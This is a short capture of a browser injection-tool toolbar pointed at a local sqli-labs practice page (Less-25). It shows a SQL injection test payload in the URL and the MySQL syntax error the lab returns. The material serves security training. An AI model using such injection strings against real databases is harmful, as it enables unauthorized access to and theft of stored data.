 Load URL
http://192.168.1.121/sqli/Less-25/?id=1' and 1=1 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
web安全工具库
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sqli\Less-25\index.php on line 37
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1=1 -- ' LIMIT 0,1' at line